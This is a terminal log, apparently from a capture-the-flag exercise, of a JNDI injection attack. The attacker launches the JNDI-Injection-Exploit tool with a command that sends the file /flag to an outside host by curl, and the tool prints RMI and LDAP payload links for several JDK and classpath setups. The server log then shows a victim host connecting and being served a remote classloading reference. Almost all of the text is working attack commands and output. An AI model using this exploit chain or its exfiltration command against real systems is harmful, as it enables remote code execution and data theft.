 2024-04-02 08:39:33 [LDAPSERVER] >> Listening on 0.0.0.0:1389
^[[A^[[A^Cubuntu@VM-24-4-ubuntu:~/tools/jndi$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'curl http://49.232.206.37:23456 -File=@/flag' -A "49.232.206.37"
[ADDRESS] >> 49.232.206.37
[COMMAND] >> curl http://49.232.206.37:23456 -File=@/flag
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://49.232.206.37:1099/7ebtcr
ldap://49.232.206.37:1389/7ebtcr
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://49.232.206.37:1099/pttvcm
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://49.232.206.37:1099/ty4zvi
ldap://49.232.206.37:1389/ty4zvi
----------------------------Server Log----------------------------
2024-04-02 08:40:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-04-02 08:40:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-04-02 08:40:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-04-02 08:47:01 [RMISERVER]  >> Have connection from /117.21.200.176:58034
2024-04-02 08:47:01 [RMISERVER]  >> Reading message...
2024-04-02 08:47:01 [RMISERVER]  >> Is RMI.lookup call for pttvcm 2
2024-04-02 08:47:01 [RMISERVER]  >> Sending local classloading reference.
2024-04-02 08:47:01 [RMISERVER]  >> Closing connection